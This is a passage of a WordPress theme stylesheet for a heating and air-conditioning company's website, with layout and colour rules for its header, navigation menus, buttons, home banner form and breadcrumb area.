request_url: https://beierheatingandair.com/wp-content/themes/airtech/assets/css/themestyles.css
body_size: 15945
content:
/*----------------------------------------------------

@Default Styles

Table of Content:
01/ Variables
02/ predefin
03/ header
04/ button
05/ banner
06/ breadcrumb
07/ about
08/ team
09/ project
10/ price
11/ team
12/ blog
13/ video
14/ features
15/ career
16/ contact
17/ footer

=====================================================================*/
/*----------------------------------------------------*/
/*font Variables*/
/*Color Variables*/
/*=================== fonts ====================*/
/*---------------------------------------------------- */
/*----------------------------------------------------*/
.list {
  list-style: none;
  margin: 0;
  padding: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

.row.m0 {
  margin: 0;
}

body {
  line-height: 28px;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}

i:before {
  margin-left: 0 !important;
}

button:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.m0 {
  margin: 0;
}

.p0 {
  padding-left: 0;
  padding-right: 0;
}

.p_100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pad_top {
  padding-top: 100px;
}

.pad_btm {
  padding-bottom: 100px;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.border_class .container {
  border-bottom: 1px solid #e4e4e4;
}

.bg_gray {
  background: #f0edf7;
}

.border_line {
  border-bottom: 1px solid #dddddd;
}

/* Main Title Area css
============================================================================================ */
.center_title_big {
  margin-bottom: 50px;
}

.center_title_big h2 {
  color: #051d3e;
  line-height: 44px;
  font-size: 32px;
}

.center_title_big p {
  margin-bottom: 0;
}

.single_title {
  margin-bottom: 50px;
}

.single_title h2 {
  color: #fff;
  font-size: 32px;
  font-weight: 600;
  margin-bottom: 0;
}

.single_title.blue h2 {
  color: #051d3e;
}

.main_title {
  margin-bottom: 45px;
}

.main_title h2 {
  font-size: 32px;
  color: #051d3e;
}

.main_title p {
  margin-bottom: 0;
}

.main_title.white h2 {
  color: #fff;
}

.main_title.white p {
  color: rgba(255, 255, 255, 0.7);
}

.single_border_title {
  text-align: center;
  margin-bottom: 60px;
}

.single_border_title h2 {
  margin-bottom: 25px;
  color: #051d3e;
  font-size: 32px;
  position: relative;
}


.single_border_title h2:before {
  content: "";
  width: 65px;
  height: 2px;
  background: #bd2433;
  position: absolute;
  left: 50%;
  bottom: -13px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

/* End Main Title Area css
============================================================================================ */
@-webkit-keyframes runpulse {
  0% {
    -webkit-transform: scale(0.68);
    transform: scale(0.68);
  }
  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}

@keyframes runpulse {
  0% {
    -webkit-transform: scale(0.68);
    transform: scale(0.68);
  }
  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Header Area css
============================================================================================ */
.header_area {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 35;
  top: 0;
}

.header_area + row, .header_area + div, .header_area + section {
  margin-top: 166px;
}

.header_area.navbar_fixed .main_menu {
  position: fixed;
  width: 100%;
  top: -70px;
  left: 0;
  right: 0;
  background: transparent;
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
  -webkit-transition: background 500ms ease, -webkit-transform 500ms ease;
  transition: background 500ms ease, -webkit-transform 500ms ease;
  -o-transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;
  -webkit-transition: transform 500ms ease, background 500ms ease;
  z-index: 40;
  margin-top: 0;
}

@media screen and (min-width: 782px) {
    body.admin-bar .header_area {
      top: 32px;
    }

    body.admin-bar .header_area.navbar_fixed .main_menu {
      top: -38px;
    }
}

@media screen and (max-width: 782px) {
    body.admin-bar .header_area {
      top: 46px;
    }
    body.admin-bar .header_area.navbar_fixed .main_menu {
      top: -24px;
    }
}

@media screen and (max-width: 600px) {
    body.admin-bar .header_area.navbar_fixed .main_menu {
      top: -70px;
    }
}
.elementor-editor-active .header_area.navbar_fixed {
    display: none;
}
.header_area.navbar_fixed .main_menu {
    box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.14);
    background: #0e59a9;
}

.header_area.navbar_fixed .main_menu .navbar.navbar-expand-lg {
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.14);
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.14);
}

.header_area a.navbar-brand {
    color: #fff;
}

.logo_part {
  background: #04122c;
  padding: 35px 0 50px 0;
  border-bottom: 1px dashed #0a406d;
  position: relative;
}

.header_area:not(.menu_two) .logo_part {
  min-height: 166px;
}
@media(max-width:991px) {
    .blv-no-hdrright.header_area:not(.menu_two) .logo_part {
        min-height: 16px;
    }
}
.logo_part:before {
  content: "";
  border-bottom: 1px dashed #0a406d;
  height: 1px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 8px;
}

.blv-no-hdrright.header_area .logo_part:before {
  display: none;
}

.logo_part .logo_inner .right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.logo_part .logo_inner .right .media {
  margin-right: 55px;
  position: relative;
}

.logo_part .logo_inner .right .media:before {
  content: "";
  background: url(../images/icon/line-shap.png) no-repeat scroll center center;
  width: 2px;
  height: 82px;
  position: absolute;
  right: -28px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.logo_part .logo_inner .right .media:last-child {
  margin-right: 0;
}

.logo_part .logo_inner .right .media:last-child:before {
  display: none;
}

.logo_part .logo_inner .right .media .d-flex {
  padding-right: 13px;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  vertical-align: middle;
}

.logo_part .logo_inner .right .media .media-body {
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

.logo_part .logo_inner .right .media .media-body h3 {
  font-size: 18px;
  font-weight: bold;
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: .54px;
  margin-bottom: 0;
}

.logo_part .logo_inner .right .media .media-body h4 {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: normal;
  color: #6bbbf0;
}

.logo_part .logo_inner .right .media .media-body h5 {
  color: #fab505;
  font-weight: bold;
  font-size: 28px;
  margin-bottom: 0;
}

.main_menu {
  margin-top: -30px;
}

.main_menu .navbar {
  background: #0e59a9 !important;
  position: relative;
  padding: 0;
}

.main_menu .navbar:before {
  content: "";
  height: 30px;
  background: #0f55a9;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.main_menu .navbar .navbar-brand {
  display: none;
}

.main_menu .navbar .nav.navbar-nav {
  padding-left: 40px;
  margin-left: 0;
}

.main_menu .navbar .nav.navbar-nav li {
  margin-right: 50px;
}

.main_menu .navbar .nav.navbar-nav li a {
  line-height: 60px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
}

.main_menu .navbar > ul.nav.navbar-nav > li.current-menu-ancestor a,
.main_menu .navbar > ul.nav.navbar-nav > li.current-menu-item a,
.main_menu .navbar > ul.nav.navbar-nav > li  a:hover {
    opacity: .8;
}

.main_menu .navbar .nav.navbar-nav li a:after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: -25px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 8px 0 8px;
  border-color: #0f55a9 transparent transparent transparent;
  opacity: 0;
  margin: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.main_menu .navbar .nav.navbar-nav li a:before {
  content: "";
  background: url(../images/icon/line-shap-2.png) no-repeat scroll center center;
  height: 43px;
  width: 2px;
  position: absolute;
  right: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main_menu .navbar .nav.navbar-nav li .mobile_dropdown {
  display: none;
  cursor: pointer;
}

.main_menu .navbar .nav.navbar-nav li:last-child {
  margin-right: 0;
}
/*
.main_menu .navbar .nav.navbar-nav li:last-child > a:before {
  display: none;
}
*/
@media (min-width: 992px) {
  .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu {
    position: absolute;
    top: 100%;
    left: -40px;
    min-width: 256px;
    background: #fff;
    margin: 0;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    display: none;
    border: none;
    padding: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.15);
  }
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li {
  margin-right: 0;
  display: block;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li a {
  display: block;
  line-height: 28px;
  color: #2a3274;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  padding: 10px 30px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  font-weight: 600;
  text-shadow: none;
  border-bottom: 1px solid #efefef;
  position: relative;
  padding-left: 25px;
  text-transform: capitalize;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li a:before {
  content: "";
  width: 0;
  height: 1px;
  background: #d63343;
  position: absolute;
  left: 27px;
  top: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -1px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li a:after {
  display: none;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li.current_page_item a,
.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li:hover a {
  color: #d63343;
  padding-left: 50px;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li.current_page_item a:before,
.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li:hover a:before {
  opacity: 1;
  width: 12px;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu li:last-child a {
  border-bottom: 0;
}

@media (min-width: 992px) {
  .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu .dropdown-menu {
    display: none;
    opacity: 0;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    left: 97%;
    right: auto;
    min-width: 250px;
    top: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    padding: 0;
  }
  .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .edge.submenu .dropdown-menu {
    right: 100%;
    left: auto;
  }
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu .dropdown-menu li a {
  background: #fff;
  color: #2a3274;
  padding: 10px 30px;
}
@media(max-width: 995px) {
    .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu .dropdown-menu li a {
        padding-left: 60px;
    }
}
.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu .dropdown-menu li a:before {
  display: none;
}

.main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu .dropdown-menu li:hover a {
  background: #d63343;
  color: #fff;
}

@media (min-width: 992px) {
  .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .submenu:hover.submenu .dropdown-menu {
    display: block;
    opacity: 1;
    left: 100%;
  }
  .main_menu .navbar .nav.navbar-nav li.submenu .dropdown-menu .edge.submenu:hover.submenu .dropdown-menu {
    left: auto;
    right: 100%;
  }
}

@media (min-width: 992px) {
  .main_menu .navbar .nav.navbar-nav li:hover.submenu a:after {
    opacity: 1;
    z-index: 9999;
  }
  .main_menu .navbar .nav.navbar-nav li:hover.submenu .dropdown-menu {
    left: -26px;
    display: block;
    opacity: 1;
  }
}

.main_menu .navbar .nav.navbar-nav.navbar-right {
  position: relative;
}

.main_menu .navbar .nav.navbar-nav.navbar-right li a {
  line-height: normal;
  color: #fff;
}

.main_menu .navbar .nav.navbar-nav.navbar-right li.request_btn a {
  background: #bd2433;
  line-height: 60px;
  display: inline-block;
  padding: 0 34px 0 16px;
  font-size: 17px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  letter-spacing: .51px;
  position: relative;
}

.main_menu .navbar .nav.navbar-nav.navbar-right li.request_btn a:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 40px;
  border-color: transparent transparent #bd2433 transparent;
  position: absolute;
  left: -40px;
  top: 0;
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  display: block;
}

.menu_two + row, .menu_two + div, .menu_two + section {
  margin-top: 116px;
}

.menu_two .logo_part {
  background: #fff;
  border: none;
  border-top: 6px solid #8d8e94;
  padding: 20px 0;
}

.menu_two .logo_part:before {
  display: none;
}

.menu_two .logo_part .logo_inner .right .media .media-body h3 {
  color: #545454;
}

.menu_two .logo_part .logo_inner .right .media .media-body h4 {
  color: #545454;
}

.menu_two .logo_part .logo_inner .right .media .media-body h5 {
  color: #000000;
}

.menu_two .main_menu {
  margin-top: 0;
}

.menu_three + row, .menu_three + div, .menu_three + section {
  margin-top: 137px;
}

.menu_three .contact_info {
  background: #04122c;
}

.menu_three .contact_info .info_inner a {
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  color: #fff;
  margin-right: 50px;
  line-height: 51px;
}

.menu_three .contact_info .info_inner a img {
  padding-right: 12px;
  display: inline-block;
}

.menu_three .contact_info .info_inner a:last-child {
  margin-right: 0;
  margin-left: 100px;
}

.menu_three .main_menu {
  margin-top: 0;
  background-image: -moz-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  background-image: -webkit-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  background-image: -ms-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  position: relative;
}

.menu_three .main_menu:before {
  content: '';
  width: 50%;
  height: 138px;
  background: #e6ecfd;
  position: absolute;
  top: -51px;
  left: -338px;
  z-index: 1;
}

.menu_three .main_menu:after {
  content: "";
  background: url(../images/shadow-menu.png) no-repeat scroll center center;
  position: absolute;
  left: 50%;
  top: -50px;
  width: 74px;
  height: 136px;
  margin-left: -322px;
  z-index: 2;
}

.menu_three .main_menu .navbar {
  background: transparent !important;
}

.menu_three .main_menu .navbar:before {
  display: none;
}

.menu_three .main_menu .navbar .logo {
  display: inline-block;
  z-index: 3;
}

.menu_three .main_menu .navbar .logo:before {
  content: '';
  position: absolute;
  top: -51px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -375px;
  height: 138px;
  width: 80px;
  background: #e6ecfd;
  -webkit-transform: skewX(26deg);
  -ms-transform: skewX(26deg);
  transform: skewX(26deg);
  z-index: 1;
}

.menu_three .main_menu .navbar .logo img {
  margin-top: -50px;
  z-index: 5;
  position: relative;
}
.menu_three.navbar_fixed .main_menu .navbar .logo img {
  margin-top: 0;
}
@media(max-width: 991px) {
    .menu_three .main_menu .navbar .logo:before {
      display: none;
    }
    .menu_three .main_menu .navbar .logo img {
      margin-top: -5px;
    }
}
.menu_three .main_menu .navbar .nav.navbar-nav {
  padding-left: 0;
}

.menu_three .main_menu .navbar .nav.navbar-nav > li {
  margin-right: 30px;
}

.menu_three .main_menu .navbar .nav.navbar-nav > li > a {
  color: #010101;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  line-height: 87px;
}

.menu_three .main_menu .navbar .nav.navbar-nav > li > a:after {
  display: none;
}

.menu_three .main_menu .navbar .nav.navbar-nav > li > a:before {
  display: none;
}

.menu_three .main_menu .navbar .nav.navbar-nav.navbar-right {
  position: relative;
  padding-left: 10px;
}

.menu_three .main_menu .navbar .nav.navbar-nav.navbar-right li {
  margin-right: 0;
}

.menu_three .main_menu .navbar .nav.navbar-nav.navbar-right li.search a {
  position: relative;
}

.menu_three .main_menu .navbar .nav.navbar-nav.navbar-right li.search a:before {
  content: "";
  height: 14px;
  width: 1px;
  color: #242424;
  position: absolute;
  left: -20px;
  top: 46%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: block;
}

.menu_three.navbar_fixed .main_menu {
  position: fixed;
  width: 100%;
  top: -70px;
  left: 0;
  right: 0;
  background-image: -moz-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  background-image: -webkit-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  background-image: -ms-linear-gradient(90deg, #e5ebfd 0%, white 100%);
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
  -webkit-transition: background 500ms ease, -webkit-transform 500ms ease;
  transition: background 500ms ease, -webkit-transform 500ms ease;
  -o-transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;
  -webkit-transition: transform 500ms ease, background 500ms ease;
  z-index: 40;
  margin-top: 0;
}

.menu_three.navbar_fixed .main_menu .navbar.navbar-expand-lg {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.menu_three.navbar_fixed .main_menu .navbar .navbar-brand img {
  margin-top: 0;
}

.menu_four + row, .menu_four + div, .menu_four + section {
  margin-top: 138px;
}

.menu_four .top_bar {
  background-image: -moz-linear-gradient(0deg, #23679d 0%, #113c73 70%);
  background-image: -webkit-linear-gradient(0deg, #23679d 0%, #113c73 70%);
  background-image: -ms-linear-gradient(0deg, #23679d 0%, #113c73 70%);
  -webkit-box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.2);
  border-bottom: 1px solid #fff;
}

.menu_four .top_bar .left h5 {
  color: #fff;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  line-height: 50px;
  margin-bottom: 0;
}

.menu_four .top_bar .left h5 i {
  font-size: 20px;
  padding-right: 13px;
}

.menu_four .top_bar .left h5 a {
  color: #fff;
  font-size: 19px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}

.menu_four .top_bar .right .nav li {
  margin-right: 34px;
}

.menu_four .top_bar .right .nav li:last-child {
  margin-right: 0;
}

.menu_four .top_bar .right .nav li:last-child:before {
  display: none;
}

.menu_four .top_bar .right .nav li:first-child a:before {
  display: none;
}

.menu_four .top_bar .right .nav li a {
  font-size: 15px;
  color: #ddd4da;
  font-family: "Open Sans", sans-serif;
  line-height: 50px;
  position: relative;
}

.menu_four .top_bar .right .nav li a:before {
  content: "";
  height: 16px;
  width: 2px;
  background: #b7b5c3;
  position: absolute;
  left: -18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.menu_four .top_bar .right .nav li .nice_select {
  border-radius: 0;
  background: transparent;
  border: none;
  padding-left: 0;
  height: 50px;
  min-width: 55px;
  padding-right: 16px;
}

.menu_four .top_bar .right .nav li .nice_select span {
  text-transform: uppercase;
  color: #ddd4da;
  line-height: 50px;
}

.menu_four .top_bar .right .nav li .nice_select:after {
  content: "\f0d7";
  font: normal normal normal 14px/1 FontAwesome;
  border: none;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  color: #ddd4da;
  margin-top: -7px;
}

.menu_four .top_bar .right .nav li .nice_select .list {
  border: none;
  border-radius: 0;
  margin: 0;
}

.menu_four .top_bar .right .nav li .nice_select .list li {
  margin: 0;
}

.menu_four .main_menu {
  margin-top: 0;
  background-image: -moz-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  background-image: -webkit-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  background-image: -ms-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  position: relative;
}

.menu_four .main_menu .navbar {
  background: transparent !important;
}

.menu_four .main_menu .navbar:before {
  display: none;
}

.menu_four .main_menu .navbar .navbar-brand {
  display: inline-block;
  z-index: 3;
}

.menu_four .main_menu .navbar .navbar-brand img {
  z-index: 5;
  position: relative;
}

.menu_four .main_menu .navbar .nav.navbar-nav {
  padding-left: 0;
}

.menu_four .main_menu .navbar .nav.navbar-nav > li {
  margin-right: 30px;
}

.menu_four .main_menu .navbar .nav.navbar-nav > li > a {
  color: #000;
  font-size: 17px;
  font-family: "Poppins", sans-serif;
  line-height: 87px;
  text-transform: capitalize;
  font-weight: 500;
}

.menu_four .main_menu .navbar .nav.navbar-nav > li > a:after {
  display: none;
}

.menu_four .main_menu .navbar .nav.navbar-nav > li > a:before {
  display: none;
}

.menu_four .main_menu .navbar .nav.navbar-nav.navbar-right {
  position: relative;
  padding-left: 10px;
}

.menu_four .main_menu .navbar .nav.navbar-nav.navbar-right li {
  margin-right: 0;
}

.menu_four .main_menu .navbar .nav.navbar-nav.navbar-right li.search {
  color: #000;
}

.menu_four .main_menu .navbar .nav.navbar-nav.navbar-right li.search a {
  position: relative;
  color: #000;
}

.menu_four .main_menu .navbar .nav.navbar-nav.navbar-right li.search a:before {
  content: "";
  height: 14px;
  width: 1px;
  color: #242424;
  position: absolute;
  left: -20px;
  top: 46%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: block;
}

.menu_four.navbar_fixed .main_menu {
  position: fixed;
  width: 100%;
  top: -70px;
  left: 0;
  right: 0;
  background-image: -moz-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  background-image: -webkit-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  background-image: -ms-linear-gradient(90deg, #e7e7e7 0%, #faf6f3 100%);
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
  -webkit-transition: background 500ms ease, -webkit-transform 500ms ease;
  transition: background 500ms ease, -webkit-transform 500ms ease;
  -o-transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;
  -webkit-transition: transform 500ms ease, background 500ms ease;
  z-index: 40;
  margin-top: 0;
}

.menu_four.navbar_fixed .main_menu .navbar.navbar-expand-lg {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* End Header Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Button Area css
============================================================================================ */
.ab_bar_btn {
  text-decoration: underline;
  line-height: 50px;
  display: inline-block;
  border-radius: 5px;
  padding: 0 28px;
  color: #d63343;
  overflow: hidden;
  position: relative;
  vertical-align: middle;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  position: relative;
  z-index: 3;
}

.ab_bar_btn:after, .ab_bar_btn:before {
  content: "";
  position: absolute;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 5px;
}

.ab_bar_btn:before {
  left: 0;
  z-index: -1;
  opacity: 0;
  background: #d63343;
  -webkit-transform: scale(0.1, 1);
  -ms-transform: scale(0.1, 1);
  transform: scale(0.1, 1);
}

.ab_bar_btn:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border: 1px solid #e7e7e7;
}

.ab_bar_btn:hover {
  color: #fff;
}

.ab_bar_btn:hover:before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

.ab_bar_btn:hover:after {
  -webkit-transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  transform: scale(1, 0.1);
  opacity: 0;
}

.more_btn {
  text-decoration: underline;
  font-size: 14px;
  color: #e13535;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}

.more_btn:hover {
  color: #d63343;
  text-decoration: none;
}

.main_btn {
  background: #ca232a;
  border-radius: 3px;
  display: inline-block;
  color: #fff;
  line-height: 40px;
  border: 1px solid #ca232a;
  padding: 0 22px;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.main_btn:hover {
  border-color: #ca232a;
  background: transparent;
  color: #ca232a;
}

.submit_btn {
  background: #ca232a;
  border-radius: 3px;
  display: inline-block;
  color: #fff;
  line-height: 40px;
  border: 1px solid #ca232a;
  padding: 0 22px;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.submit_btn:hover {
  border-color: #ca232a;
  background: transparent;
  color: #ca232a;
}

/* End Button Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Home Banner Area css
============================================================================================ */
.home_banner_area {
  background: url(../images/home-banner.jpg) no-repeat scroll center center;
  background-size: cover;
  padding-top: 30px;
}

.home_banner_inner {
  position: relative;
  z-index: 5;
}

.home_banner_inner .left_text {
  padding-top: 80px;
}

.home_banner_inner .left_text h5 {
  color: #37a8f4;
  font-family: "Playfair Display", serif;
  font-style: italic;
  font-weight: bold;
}

.home_banner_inner .left_text h3 {
  font-size: 44px;
  font-family: "Poppins", sans-serif;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: .5rem;
}

.home_banner_inner .left_text p {
  font-size: 24px;
  font-family: "Poppins", sans-serif;
  line-height: 35px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
}

.home_banner_inner .left_text .tel {
  display: block;
  font-size: 28px;
  color: #f7ce1f;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  margin-bottom: 35px;
}

.home_banner_inner .left_text .main_btn {
  padding: 0 30px;
  line-height: 46px;
}

.home_banner_area form {
    margin-bottom: 0;
}
.schedule_box {
  background: #b2101e;
  max-width: 310px;
  float: right;
  padding: 0 27px;
  position: relative;
}

.schedule_box:before {
  content: "";
  background: url(../images/home-man.png) no-repeat scroll center center;
  position: absolute;
  left: -260px;
  bottom: 0;
  width: 303px;
  height: 508px;
  z-index: -1;
}

.schedule_box img {
  margin: auto;
  display: block;
  margin-top: 25px;
  margin-bottom: 10px;
}

.schedule_box h4 {
  text-align: center;
  color: rgba(255, 255, 255, 0.4);
  font-weight: bold;
  font-family: "Playfair Display", serif;
  font-style: italic;
  font-size: 40px;
  margin-bottom: 3px;
}

.schedule_box h5 {
  text-align: center;
  color: #fff;
  font-size: 26px;
  font-family: "Poppins", sans-serif;
  margin-bottom: 18px;
}

.schedule_box .contact_us_form .form-group {
  margin-bottom: 8px;
}

.schedule_box .contact_us_form .form-group input:not(.submit_btn) {
  border: 1px solid #ca525e;
  background: #9e101e;
  height: 40px;
  padding: 0 20px;
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group input.placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group input:-moz-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group input::-moz-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group input::-webkit-input-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group textarea {
  border: 1px solid #ca525e;
  background: #9e101e;
  height: 76px;
  padding: 10px 20px;
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group textarea.placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group textarea:-moz-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group textarea::-moz-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group textarea::-webkit-input-placeholder {
  font-size: 15px;
  color: #fff;
  font-family: "Open Sans", sans-serif;
}

.schedule_box .contact_us_form .form-group .submit_btn {
  width: 100%;
  line-height: 41px;
  background-image: -moz-linear-gradient(90deg, #fbb101 0%, #f7cf20 100%);
  background-image: -webkit-linear-gradient(90deg, #fbb101 0%, #f7cf20 100%);
  background-image: -ms-linear-gradient(90deg, #fbb101 0%, #f7cf20 100%);
  margin-top: 8px;
  margin-bottom: 0;
  color: #242424;
  font-weight: bold;
}

/* End Home Banner Area css
============================================================================================ */
/* Breadcrumb Area css
============================================================================================ */
.breadcrumb_area {
  background: url(../images/breadcrumb-1.jpg) no-repeat scroll center center;
  background-size: cover;
  padding-top: 110px;
  padding-bottom: 80px;
  overflow: hidden;
}

.breadcrumb_area .breadcrumb_inner {
  position: relative;
}

.breadcrumb_area .breadcrumb_inner img {
  position: absolute;
